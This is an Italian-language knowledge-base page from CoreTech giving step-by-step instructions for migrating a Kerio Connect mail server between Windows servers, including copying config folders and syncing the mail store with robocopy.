                                            <i class="fa fa-book fa-fw"></i>
                                            Windows                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">MacWindows</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-120" data-id="120">
                        <a href="javascript:void(0)" title="VMware" id="category-link-120" data-toggle="collapse" data-target="#category-collapse-120">
                            VMware                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-120">
                                                                <div class="cgrey" data-id="225">
                                        <a title="VMWare" href="VMware/VMWare">
                                            <i class="fa fa-book fa-fw"></i>
                                            VMWare                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">VMWare</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-17" data-id="17">
                        <a href="javascript:void(0)" title="VoIP" id="category-link-17" data-toggle="collapse" data-target="#category-collapse-17">
                            VoIP                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-17">
                                                                <div class="cgrey" data-id="25">
                                        <a title="Kerio Operator" href="VoIP/Kerio-Operator">
                                            <i class="fa fa-book fa-fw"></i>
                                            Kerio Operator                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Kerio Operator</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-112" data-id="112">
                        <a href="javascript:void(0)" title="WebServer" id="category-link-112" data-toggle="collapse" data-target="#category-collapse-112">
                            WebServer                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-112">
                                                                <div class="cgrey" data-id="191">
                                        <a title="Generico" href="WebServer/Generico">
                                            <i class="fa fa-book fa-fw"></i>
                                            Generico                                        </a>
                                    </div>                                     <div class="cgrey" data-id="223">
                                        <a title="Office 365" href="WebServer/Office-365">
                                            <i class="fa fa-book fa-fw"></i>
                                            Office 365                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">GenericoOffice 365</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-62" data-id="62">
                        <a href="javascript:void(0)" title="Windows" id="category-link-62" data-toggle="collapse" data-target="#category-collapse-62">
                            Windows                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-62">
                                                                <div class="cgrey" data-id="115">
                                        <a title="generica" href="Windows/generica">
                                            <i class="fa fa-book fa-fw"></i>
                                            generica                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">generica</div>
                                                    </div>
                    </div>
                            <div class="category-group-empty" id="category-group-empty" style="display:none;">
                <a href="javascript:void(0)" title="Nessun risultato">
                    Nessun risultato                </a>
            </div>
        </div>
    </div>
</div>            </div>
            <div class="flexItem flex-lg-75 flex-md-75 flex-sm-100 flex-xs-100 firstFlex">
                <div class="flexContent" id="linkTarget">
                    <div style="display:flex;justify-content: space-between;border-bottom: 1px solid lightgray;align-items: baseline;">
                        <ol style="margin-top: 5px !important;border-bottom: none;" class="breadcrumb minimal-path">
                            <li><a class='link-hoverblue' href="knowledge_base.php?start=On Premises">On Premises</a></li>
                            <li><a class='link-hoverblue' href="Kerio-Connect">Kerio Connect</a></li>
                            <li><a class='link-hoverblue' href="Kerio-Connect/General">General</a></li>
                            <li></li>
                        </ol>
                        <div>
                            <i class="fa fa-pencil-square fa-2x" style="color:#418CCA; padding:6px; border-radius: 4px; margin-bottom:6px;padding-bottom: 0;"></i>
                            <strong>Diventa Autore per CoreTech</strong> | <a href="/it/service/chi_siamo/diventa_autore_contenuti.php" title="Diventa Autore" class="text-white">Scopri di più</a>
                        </div>
                    </div>
                                            <div style="margin: 0px; margin-top: 15px; margin-bottom: -5px;" class="alert alert-success fade in alert-dismissible" style="margin-top:18px;">
                            <a href="#" class="close" data-dismiss="alert" aria-label="close" title="close">×</a>
                            <strong>Non sei ancora nostro cliente KerioConnect?</strong> Diventa <a style="color: #396386 !important;" href="/it/service/partner/partner.php?&from=KBAlert">Partner CoreTech</a> e visita il nostro <a style="color: #396386 !important;" href="/it/shop/mail_server/configuratore-kerio-connect.php?pagefrom=kb">configuratore prezzi</a>
                        </div>
                                                            <h1 class="secondTitle">Migrazione Kerio Connect da server Windows a sever Windows</h1>
                    <div><p class="mcntMsoNormal">Se la migrazione viene fatta da Windows a Windows, la cosa importante &egrave; che venga eseguita a parit&agrave; di versione dei Kerio Connect.</p>
<p class="mcntMsoNormal">Di seguito viene descritta la procedura da seguire:</p>
<p class="mcntMsoNormal">&nbsp;</p>
<ol>
<li class="mcntMsoListParagraph">Installare il nuovo Kerio Connect sul nuovo server.</li>
<li>Sul nuovo server, con il Kerio Spento, copiare i seguenti file e cartelle prendendoli dal vecchio serevr:
<ol>
<li>tutti i file *.CFG (users.cfg, mailserver.cgf)</li>
<li>folder license, settings, sslca, sslcert</li>
</ol>
</li>
<li class="mcntMsoListParagraph">Se le unit&agrave; disco &ndash; specialmente dello store &ndash; sono diverse, modificare a mano i path nel file mailserver.cfg sul nuovo server.</li>
<li class="mcntMsoListParagraph">Lanciare una copia dello store dal vecchio al nuovo server mediante robocopy:<br /><br />robocopy "path locale" "path remoto" <code>/W:1 /R:2 /COPYALL /E</code> <code>/LOG:sync.log /MT:60</code><br /><br /></li>
<li class="mcntMsoListParagraph">Rilanciare pi&ugrave; volte il comando, fino a quando non ci mette pochi minuti.<br />A questo punto, si &egrave; pronti per fare lo switch.</li>
<li class="mcntMsoListParagraph">Fermare il Kerio sul vecchio server ed avviare per l&rsquo;ultima volta il robocopy.</li>
<li class="mcntMsoListParagraph">Avviare il Kerio sul nuovo server</li>
<li class="mcntMsoListParagraph">Modificare tutti i puntamenti sui PC.</li>
</ol>
<p class="mcntMsoNormal">&nbsp;</p>
<p class="mcntMsoNormal"><strong>Attenzione</strong>: se si cambia hostname del server (es. da posta.dominio.it a mail.dominio.it) una volta sistemati i puntamenti, possiamo stare tranquilli a livello client. Se invece cambia l&rsquo;IP, sul nuovo server bisogna copiare quello del vecchio altrimenti gli utenti potrebbero perdere la cache locale, rendendo necessaria una nuova sincronizzazione.</p>
<p class="mcntMsoNormal">&nbsp;</p></div>
                    <div class="sLast"></div>
                    <div id="kb_pagination"></div>
                </div>
            </div>
        </div>
    </div>
</section>

<style>
    .footer a {
        white-space: nowrap;
        color: #FAFAFA;
        font-size: 14px;
    }

    .btn.focus, .btn:focus, .btn:hover {
        color: #428bca;
        text-decoration: none;
    }

    @media(max-width:530px) {
        h4, ul, li{
            text-align: center!important;

        }
    }

</style>

<div class="footer">
    <div class="row">

        <!-- Footer -->
        <footer class="bg-dark text-center text-white">

            <!-- Grid container -->
            <div class="container p-4">
                <!-- Section: Links -->
                <section class="">
                    <!--Grid row-->
                    <div class="row">
                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class=" text-left">Azienda</h4>

                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/service/chi_siamo/chi_siamo.php" title="Chi siamo" class="text-white">Chi Siamo</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/certificazioni.php" title="Certificazioni" class="text-white">Certificazioni</a>
                                </li>
                                                                    <li>
                                        <a href="/it/service/chi_siamo/lavora_con_noi.php" title="Lavora con noi" class="text-white">Lavora con noi</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/service/partner/partner.php?&from=header" title="Diventa Partner CoreTech" class="text-white logged-hidden">Partner</a>
                                </li>
                                                                    <li>
                                        <a href="/it/service/affiliate/affiliate_markerting.php" title="Affiliate Partner Program" class="text-white">Affiliate                                        </a>
                                    </li>
                                    <li>
                                        <a href="/it/service/press/" title="Press" class="text-white">Press</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/chi_siamo/diventa_autore_contenuti.php" title="Diventa Autore" class="text-white">Diventa Autore</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/chi_siamo/merchandise.php" title="Merchandising" class="text-white">Merchandising</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/service/chi_siamo/datacenter_infrastruttura.php" title="Infrastruttura Data Center" class="text-white">Infrastruttura Data Center</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/coreTech_numbers.php" title=" CoreTech Figures and Numbers" class="text-white"> CoreTech Figures and Numbers</a>
                                </li>
                            </ul>
                            <br><br>
                            <h4 class="text-left">Legal</h4>
                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/service/chi_siamo/gdpr.php" title="GDPR" class="text-white">GDPR</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/condizioni_generali.php" title="Condizioni generali" class="text-white">Condizioni generali</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/dpa.php" title="DPA" class="text-white">DPA</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/cookiePrivacy.php" title="Cookie Policy" class="text-white">Cookie Policy</a>
                                </li>
                                <li>
                                    <a href="" data-cc="show-preferencesModal">Cookie Preference</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/Privacy.php" title="Privacy" class="text-white">Privacy</a>
                                </li>
                                                                    <li>
                                        <a href="/it/service/chi_siamo/regolamento_newsletter.php" title="Regolamento Newsletter" class="text-white">Regolamento Newsletter</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/service/systemStatus/SLA_servizi.php" title="SLA" class="text-white">SLA</a>
                                </li>
                            </ul>
                        </div>
                        <!--Grid column-->

                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class="text-left">1Stack Cloud</h4>
                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/cloud/home/" title="Overview" class="text-white">Overview</a>
                                </li>
                                <li>
                                    <a href="/it/service/configurator/" title="Configuratori prezzi" class="text-white">Prezzi</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_backup/backup_remoto.php" title="1Backup" class="text-white">1Backup</a>
                                </li>
                                
                                    <li>
                                        <a href="/it/cloud/cloud_backup/Acronis_cloud_backup.php" title="Acronis Backup" class="text-white">Acronis Backup</a>
                                    </li>
                                    <li>
                                        <a href="/it/cloud/cloud_backup/Acronis_disaster_recovery.php" title="Acronis Disaster Recovery" class="text-white">Acronis Disaster Recovery</a>
                                    </li>
                                    <li>
                                        <a href="/it/cloud/cloud_file_sharing/Acronis_File_Sharing.php" title="Acronis File Sharing" class="text-white">Acronis File Sharing</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/cloud/ssl/certificati_ssl.php" title="Certificati SSL Certum" class="text-white">Certificati SSL Certum</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/ssl/configuratore-smime.php" title="Certificati SMIME Certum" class="text-white">Certificati S/MIME Certum</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_server/cloud_server.php#draas" title="DRaaS" class="text-white">DRaaS</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_server/cloud_server.php#EasyVPN" title="EasyVPN" class="text-white">EasyVPN</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/email/caselle-email-kerio-connect.php" title="Kerio Connect Cloud" class="text-white">Kerio Connect Cloud</a>
                                </li>

                                <li>
                                    <a href="/it/cloud/archiviazione_email/archiviazione_email.php" title="MailArchive" class="text-white">MailArchive</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_backup/pbsaas_backup.php" title="PBSaaS" class="text-white">PBSaaS</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_file_sharing/RocketBox.php" title="RocketBox"" class="text-white">RocketBox</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/email/caselle-email-rocketmail.php" title="RocketMail" class="text-white">RocketMail</a>
                                </li>
                                
                                    <li>
                                        <a href="/it/cloud/mail_marketing/RocketNews.php" title="RocketNews" class="text-white">RocketNews</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/cloud/hosting/hosting.php" title="RocketWeb" class="text-white">RocketWeb</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_server/cloud_server.php" title="Server Stellar" class="text-white">Server Stellar</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_server/cloud_server.php" title="Server Stellar DEV" class="text-white">Server Stellar DEV</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_server/cloud_server.php#vNAS" title="Server Stellar Vnas" class="text-white">Server Stellar Vnas</a>
                                </li>

                                <li>
                                    <a href="/it/cloud/cloud_server/cloud_server.php?scroll=stellarZenSection" title="Server Stellar Zen" class="text-white">Server Stellar Zen</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/email/smtp-dedicato.php" title="SMTP Dedicato" class="text-white">SMTP Dedicato</a>
                                </li>
                                
                                    <li>
                                        <a href="/it/shop/gestione_contratti/Sigillo.php?toH=msp-csp" title="Sigillo" class="text-white">Sigillo</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/cloud/sygma/sygma.php" title="Sygma" class="text-white">Sygma</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/sygmapassword/configuratore-sygmapassword.php" title="Sygma" class="text-white">SygmaPassword</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/controllo_remoto/SygmaConnect.php" title="Sygma Connect"" class="text-white">Sygma Connect</a>
                                </li>
                                                                    <li>
                                        <a href="/it/shop/listino/list.php" title="Schede Prodotto" class="text-white">Schede Prodotto</a>
                                    </li>
                                                                </ul>
                        </div>
                        <!--Grid column-->

                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class="text-left">Distribuzione</h4>

                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/shop/home/" title="Overview" class="text-white">Overview</a>
                                </li>
                                <li>
                                    <a href="/it/service/configurator/" title="Configuratori prezzi" class="text-white">Prezzi</a>
                                </li>
                                                                    <li>
                                        <a href="/it/cloud/cloud_backup/Acronis_cloud_backup.php" title="Acronis Backup" class="text-white">Acronis Backup</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/antivirus/Acronis_Antivirus.php" title="Acronis MSP Antivirus" class="text-white">Acronis MSP Antivirus</a>
                                    </li>

                                    <li>
                                        <a href="/it/shop/MSP_RMM/Acronis_RMM.php" title="Acronis RMM" class="text-white">Acronis RMM</a>
                                    </li>

                                    <li>
                                        <a href="/it/shop/antivirus/avast.php" title="Avast" class="text-white">Avast</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/antivirus/avg.php" title="AVG" class="text-white">AVG</a>
                                    </li>
                                    
                                    <li>
                                        <a href="/it/shop/DNS_Filtering/DNSFilter.php" title="DNSFilter" class="text-white">DNSFilter</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/cyberthreatIntelligence/domainTools.php" title="DomainTools" class="text-white">DomainTools</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/EloquensAI/EloquensAI.php" title="Eloquens AI" class="text-white">Eloquens AI</a>
                                    </li>

                                    <!--                                <li>
                                                                        <a href="/it/shop/antivirus/drWeb.php" title="Dr.Web" class="text-white">Dr.Web</a>
                                                                    </li>-->
                                    <li>
                                        <a href="/it/shop/antivirus/eset.php" title="Eset" class="text-white">Eset</a>
                                    </li>

<!--                                    <li>
                                        <a href="/it/shop/DNS_Filtering/index.php" title="FlashStart" class="text-white">FlashStart</a>
                                    </li>-->
<!--                                    <li>
                                        <a href="/it/shop/antivirus/gData.php" title="G Data" class="text-white">G Data</a>
                                    </li>-->
                                       
                                <li>
                                    <a href="/it/shop/archiviazione/Archiver.php" title="GFI Archiver" class="text-white">GFI Archiver</a>
                                </li>

                                <li>
                                    <a href="/it/shop/monitoring/EventsManager.php" title="GFI EventsManager" class="text-white">GFI EventsManager</a>
                                </li>
                               
                                <li>
                                    <a href="/it/shop/monitoring/lanGuard.php" title="GFI Languard" class="text-white">GFI Languard</a>
                                </li>
                                <li>
                                    <a href="/it/shop/antispam/MailEssentials.php" title="GFI MailEssentials" class="text-white">GFI MailEssentials</a>
                                </li>
                                <li>
                                          <a href="/it/shop/gestioneIT/configuratore-gfiUnlimited.php" title="GFI Unlimited" class="text-white">GFI Unlimited</a>
                </li>
<li>
                                    <a href="/it/shop/mail_server/kerio_connect.php" title="Kerio Connect" class="text-white">Kerio Connect</a>
                                </li>
                                <li>
                                    <a href="/it/shop/firewall/kerio_control.php" title="Kerio Control" class="text-white">Kerio Control</a>
                                </li>
                                  
                                                                <li>
                                    <a href="/it/shop/applicationSecurity/kiuwan.php" title="Kiuwan" class="text-white">Kiuwan</a>
                                </li>
                                   
                                <li>
                                    <a href="/it/shop/archiviazione/mailStore.php" title="MailStore" class="text-white">MailStore</a>
                                </li>
                                <li>
                                    <a href="/it/shop/mypersonas/mypersonas.php" title="MyPersonas" class="text-white">MyPersonas</a>
                                </li>
                                                                   <li>
                                        <a href="/it/shop/antivirus/N-able_EDR.php" title="N-Able Antivirus EDR" class="text-white">N-Able Antivirus EDR</a>
                                    </li> 

                                    <li>
                                        <a href="/it/cloud/cloud_backup/N-able_backup.php" title="N-Able Backup" class="text-white">N-Able Backup</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/manageCloudMicrosoft/cloud_commander_manage_Microsoft_cloud.php" title="N-Able Cloud Commander" class="text-white">N-Able Cloud Commander</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/MSP_RMM/N-able_RMM.php" title="N-Able RMM" class="text-white">N-Able RMM</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/antivirus/N-able_MDR.php" title="N-Able MDR" class="text-white">N-Able MDR</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/DigitalIdentity/netwrix.php" title="Netwrix" class="text-white">Netwrix</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/networkSecurity/pikered.php" title="Pikered" class="text-white">Pikered</a>
                                    </li> 
                                    <li>
                                        <a href="/it/shop/backup/Proxmox-Backup-Server.php" title="Proxmox Backup Server" class="text-white">Proxmox Backup Server</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/virtualizzazione/Proxmox-Virtual-Environment.php" title="Proxmox Virtual Environment" class="text-white">Proxmox Virtual Environment</a>
                                    </li>
                                    
                                    <li>
                                    <a href="/it/shop/Edpoint_Cloud/Rapid7.php" title="Rapid7" class="text-white">Rapid7</a>
                                </li>
                                <li>
                                    <a href="/it/shop/securityManagement/RunZero.php" title="Runzero" class="text-white">Runzero</a>
                                </li>
                                  
                                <li>
                                    <a href="/it/shop/mail_server/smartermail.php" title="SmarterMail" class="text-white">SmarterMail</a>
                                </li>

                                <li>
                                    <a href="/it/shop/controllo_remoto/sygmaConnect.php" title="Sygma Connect" class="text-white">Sygma Connect</a>
                                </li>
                                                                 <li>
                                    <a href="/it/shop/networkSecurity/spamTitan.php" title="SpamTitan" class="text-white">SpamTitan</a>
                                </li>
                                <li>
                                    <a href="/it/shop/controllo_remoto/cyberthreatIntelligence/SocRadar.php" title="SocRadar" class="text-white">SocRadar</a>
                                </li>
                                  
                                <li>
                                    <a href="/it/shop/remote_desktop/tsPlus.php" title="TSPlus" class="text-white">TSPlus</a>
                                </li>
                                <li>
                                    <a href="/it/shop/LivePatching/TuxCare_LivePatching.php" title="TuxCare" class="text-white">TuxCare</a>
                                </li>
                                <li>
                                    <a href="/it/shop/networkSecurity/webTitan.php" title="webTitan" class="text-white">webTitan</a>
                                </li>
                                    <!--                                <li>
                                                                        <a href="/it/shop/backup/vmexplorer.php" title="VMExplorer" class="text-white">VMExplorer</a>
                                                                    </li>-->
                                                                       <li>
                                        <a href="/it/shop/virtualizzazione/vmware.php" title="vmWare" class="text-white">vmWare</a>
                                    </li>
                                     
                            </ul>
                        </div>
                        <!--Grid column-->

                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class="text-left">Risorse</h4>

                            <ul class="list-unstyled mb-0">
                                                                    <li>
                                        <a href="/it/service/articoli/" title="News" class="text-white">News&Articoli</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/knowledge_base/knowledge_base.php" title="Guide Tecniche" class="text-white">Guide Tecniche</a>
                                    </li>
                                    <li>
                                        <a href="/it/msp-csp/msp/why_msp.php" title="MSP-CSP" class="text-white">MSP-CSP</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/resource_free/" title="Risorse Gratuite" class="text-white">Risorse Gratuite</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/cloud_academy/coretech_cloud_academy.php" title="Cloud Academy" class="text-white">Cloud Academy</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/onpremises_video/index.php" title="Video" class="text-white">Video</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/service/security/bug_bounty_program.php" title="Bug Bounty Program" class="text-white">Bug Bounty Program</a>
                                </li>
                            </ul>
                              
                                <h4 class="text-left"><br>Eventi</h4>
                                <ul class="list-unstyled mb-0">
                                    <li>
                                        <a href="/it/service/event/corsi_webinar.php" title="Eventi" class="text-white">Eventi</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/event/Coretech_partner_summit.php" title="Summit" class="text-white">Summit</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/event/Coretech_partner_accelerate.php" title="Accelerate" class="text-white">Accelerate</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/event/Coretech_partner_experience.php" title="Experience" class="text-white">Experience</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/event/mspfest-apericena-samsara-2022.php" title="#MSPFest" class="text-white">#MSPFest</a>
                                    </li>
                                </ul>
                                                        </div>
                        <!--Grid column-->
                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class="text-left">Partner</h4>

                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/service/partner/partner.php?&from=header" title="Diventa Partner" class="text-white logged-hidden">Diventa Partner</a>
                                </li>
                                
                                    <li>
                                        <a href="/it/service/chi_siamo/MDF_fidelity_program.php" title="MDF Fidelity Program">MDF Fidelity Program</a>
                                    </li>
                                                                </ul>
                        </div>
                        <!--Grid column-->
                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class="text-left">Contatti</h4>
                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/service/supporto/supporto.php" title="Supporto" class="text-white">Supporto</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/contatti.php" title="Contatti" class="text-white">Contatti</a>
                                </li>
                                                                    <li>
                                        <a href="/it/service/systemStatus/" title="System Status" class="text-white">System Status</a>
                                    </li>
                                                                    <br>
                                <li>
                                    <a class="btn btn-outline-light btn-floating m-1" href="https://www.facebook.com/coretechcloud/" role="button">
                                        <i class="fa fa-facebook-square fa-2x"></i>
                                    </a>
                                </li>
                                <li> <!-- Linkedin -->
                                    <a class="btn btn-outline-light btn-floating m-1" href="https://it.linkedin.com/company/coretech-s-r-l" role="button">
                                        <i class="fa fa-linkedin-square fa-2x"></i>
                                    </a>
                                </li>
                                <!-- Instagram -->
                                <li> <a class="btn btn-outline-light btn-floating m-1" href="https://www.instagram.com/coretech_cloud/" role="button" >
                                        <i class="fa fa-instagram fa-2x"></i>
                                    </a><!--  -->
                                </li>
                            </ul>
<!--                            <br><h4 class="text-left">Certificazione</h4>
                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/service/chi_siamo/certificazioni.php" title="Certificazioni" class="text-white">Karma Metrix</a>
                                    <br>
                                    <img src="../../../_public/img/certificazioni/sigillo-karma-metrix-bianco-con-numero-coretech-af-202401.webp" class="img-responsive" alt="Metrix" loading="lazy" style=" max-width: 80%; padding-top: 10px;">
                                </li>
                            </ul>-->
                        </div>
                        <!--Grid column-->
                    </div>
                    <!--Grid row-->
                </section>
                <!-- Section: Links -->
            </div>
            <!-- Grid container -->


            <small>
                Copyright &copy;2026 - CoreTech Srl - All rights reserved
                - REA MI - 1703914
                - Codice fiscale e Partita IVA 03815480961                <!-- - Codice destinatario XS39OTK -->
                - Capitale Sociale 100.000 Euro
                - Utenti Attivi: 153 - Utenti Attivi nell'ultima ora: 1964 
            </small>
        </footer>
    </div>
</div>


    <script src="/_public/library/bootstrap/js/bootstrap-3.4.1.min.js"></script>
    
<script src='/_public/function/main.js'></script>
<script>
    function updateGtagConsent() {

        gtag('consent', 'update', {
            'ad_storage': CookieConsent.acceptedCategory('marketing') ? 'granted' : 'denied',
            'ad_user_data': CookieConsent.acceptedCategory('marketing') ? 'granted' : 'denied',
            'ad_personalization': CookieConsent.acceptedCategory('marketing') ? 'granted' : 'denied',
            'analytics_storage': CookieConsent.acceptedCategory('analytics') ? 'granted' : 'denied',
            'functionality_storage': CookieConsent.acceptedCategory('functionality') ? 'granted' : 'denied',
            'personalization_storage': CookieConsent.acceptedCategory('functionality') ? 'granted' : 'denied',
        });
    }
</script>

<script src="/_public/cookie/cookieConsent.js" type="module"></script>

</body>

</html>
<div id="divForWait"></div>
<style>
    #cookieDetailsViews:hover {
        cursor: pointer;
    }

    .coocategory:hover {
        background-color: #c0e8ff !important;
    }

    .coocategorySelected {
        background-color: #e3f9ff !important;
    }

    .checkbox-cookie {
        padding-top: 0px;
        padding-bottom: 0px;
        padding-left: 15px !important;
    }

    .scrollDisable {
        overflow-y: hidden;
        overflow-x: hidden;
    }

    #confirmMCookie {
        margin-top: -5px;
    }

    .cookie-checkbox-container {
        margin: 0 -15px !important;
    }

    @media screen and (max-width: 767px) {
        #cookieDetailsViews {
            display: none;
        }

        #cookieDetailInfo {
            display: none !important;
        }

        .cookie-checkbox-container {
            border: none !important;
        }

        #confirmMCookie {
            margin-top: 25px;
        }
    }
</style>
<script>
    var session_interval_update_timing = 300000;
    var session_interval_update_count = 0;
    var interval_session_refresh = setInterval(function () {
        session_interval_update_count += session_interval_update_timing;
        $.ajax({
            url: '/refresh_session.php',
            method: 'GET'
        });
        console.log(session_interval_update_count);
        if (session_interval_update_count > 28800000) {
            clearInterval(interval_session_refresh);
        }
    }, session_interval_update_timing);


    $(document).ready(function () {
        function selectImg(ora, giorno) {
            immagini = new Array();
            immagini[0] = ["1_SlideCloudBackup.png", "2_SlideCloudBackup.png", "3_SlideCloudBackup.png"];
            immagini[1] = ["4_SlideCloudBackup.png", "5_SlideCloudBackup.png", "6_SlideCloudBackup.png"];
            immagini[2] = ["7_SlideCloudBackup.png", "8_SlideCloudBackup.png", "9_SlideCloudBackup.png"];
            immagini[3] = ["10_SlideCloudBackup.png", "11_SlideCloudBackup.png", "12_SlideCloudBackup.png"];
            immagini[4] = ["13_SlideCloudBackup.png", "14_SlideCloudBackup.png", "15_SlideCloudBackup.png"];
            immagini[5] = ["16_SlideCloudBackup.png", "17_SlideCloudBackup.png", "18_SlideCloudBackup.png"];
            immagini[6] = ["19_SlideCloudBackup.png", "20_SlideCloudBackup.png", "21_SlideCloudBackup.png"];
            var setSlide = 1;
            if (ora >= 8 && ora < 13) {
                imm = immagini[giorno][0];
                setSlide = 1;
            }
            if (ora >= 13 && ora < 17) {
                imm = immagini[giorno][1];
                setSlide = 2;
            }
            if (ora >= 17 && ora < 8) {
                imm = immagini[giorno][2];
                setSlide = 3;
            }
            $('#slideimg').attr('src', '../../../_public/img/cloudBackup/1BackupSlider/' + (giorno * 3 + setSlide) + "_SlideCloudBackup.png");
        }

        function slider() {
            data = new Date;
            ora = data.getHours();
            giorno = data.getDay();
            selectImg(ora, giorno);
        }
        slider();
    });
</script>

<script>
    /*!
     * jQuery Cookie Plugin v1.4.1
     * https://github.com/carhartl/jquery-cookie
     *
     * Copyright 2006, 2014 Klaus Hartl
     * Released under the MIT license
     */
    (function (factory) {
        if (typeof define === 'function' && define.amd) {
            // AMD (Register as an anonymous module)
            define(['jquery'], factory);
        } else if (typeof exports === 'object') {
            // Node/CommonJS
            module.exports = factory(require('jquery'));
        } else {
            // Browser globals
            factory(jQuery);
        }
    }(function ($) {

        var pluses = /\+/g;

        function encode(s) {
            return config.raw ? s : encodeURIComponent(s);
        }

        function decode(s) {
            return config.raw ? s : decodeURIComponent(s);
        }

        function stringifyCookieValue(value) {
            return encode(config.json ? JSON.stringify(value) : String(value));
        }

        function parseCookieValue(s) {
            if (s.indexOf('"') === 0) {
                s = s.slice(1, -1).replace(/\\"/g, '"').replace(/\\\\/g, '\\');
            }

            try {
                s = decodeURIComponent(s.replace(pluses, ' '));
                return config.json ? JSON.parse(s) : s;
            } catch (e) {
            }
        }

        function read(s, converter) {
            var value = config.raw ? s : parseCookieValue(s);
            return $.isFunction(converter) ? converter(value) : value;
        }
        var config = $.cookie = function (key, value, options) {
            if (arguments.length > 1 && !$.isFunction(value)) {
                options = $.extend({}, config.defaults, options);
                if (typeof options.expires === 'number') {
                    var days = options.expires,
                            t = options.expires = new Date();
                    t.setMilliseconds(t.getMilliseconds() + days * 864e+5);
                }
                return (document.cookie = [
                    encode(key), '=', stringifyCookieValue(value),
                    options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
                    options.path ? '; path=' + options.path : '',
                    options.domain ? '; domain=' + options.domain : '',
                    options.secure ? '; secure' : ''
                ].join(''));
            }
            var result = key ? undefined : {},
                    cookies = document.cookie ? document.cookie.split('; ') : [],
                    i = 0,
                    l = cookies.length;
            for (; i < l; i++) {
                var parts = cookies[i].split('='),
                        name = decode(parts.shift()),
                        cookie = parts.join('=');
                if (key === name) {
                    result = read(cookie, value);
                    break;
                }
                if (!key && (cookie = read(cookie)) !== undefined) {
                    result[name] = cookie;
                }
            }

            return result;
        };

        config.defaults = {};

        $.removeCookie = function (key, options) {
            if ($.cookie(key) === undefined) {
